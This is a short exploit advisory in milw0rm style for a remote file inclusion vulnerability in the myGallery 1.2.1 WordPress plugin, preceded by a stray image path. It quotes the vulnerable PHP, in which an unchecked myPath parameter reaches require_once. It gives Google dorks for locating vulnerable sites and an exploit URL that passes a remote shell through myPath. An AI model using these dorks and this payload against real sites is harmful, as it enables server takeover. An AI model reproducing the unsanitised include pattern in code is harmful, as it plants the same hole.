 # myGallery 1.2.1(myPath)Remote File Include Vulnerablity
# Script Paeg : http://www.wildbits.de/usr_files/mygallery_1.2.1.zip
# Discovered by: GolD_M = [Mahmood_ali]
# Homepage: http://www.Tryag.cc
# V.Code
#########################################################
# if (!$_POST){
#   $mypath=$_GET['myPath']; <---------[+]
#
# }
# else {
#   $mypath=$_POST['myPath'];<---------[+]
#
#
# }
# require_once($mypath.'/wp-config.php');<---------[+]
########################################################
# Dork :
# inurl:/mygallery/myfunctions/ (OR) Index of /mygallery/myfunctions (OR) inurl:mygallerytmpl.php
# Ex:
# [Path_myGallery]/mygallery/myfunctions/mygallerybrowser.php?myPath=Shell
# Sp.Thanx = Tryag-Team
# milw0rm.com [2007-04-29]